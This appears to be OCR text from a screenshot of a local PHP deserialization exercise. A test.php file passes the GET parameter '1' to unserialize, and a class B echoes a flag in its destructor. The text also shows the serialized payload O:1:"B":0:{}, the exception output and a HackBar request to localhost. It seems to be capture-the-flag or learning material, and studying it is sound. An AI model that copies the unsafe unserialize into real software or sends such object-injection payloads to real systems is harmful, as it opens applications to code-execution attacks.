 <?php
show_source(__FILE__);
$flag = "flag";
class B {
function __destruct() {
global $flag;
echo $flag;
}
}
$poc = new B();
echo serialize($poc);
$a = unserialize($_GET['1']);
throw new Exception('你想干什么');
?> O:1:"B":0:{}
(!) Fatal error: Uncaught Exception: 你想干什么 in D:\PphProject\test.php on line 13
(!) Exception: 你想干什么 in D:\PphProject\test.php on line 13
Call Stack
# Time Memory Function Location
1 0.0001 374296 {main}( ) ...\test.php:0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:63342/PphProject/test.php?1=O:1:"B":0:{}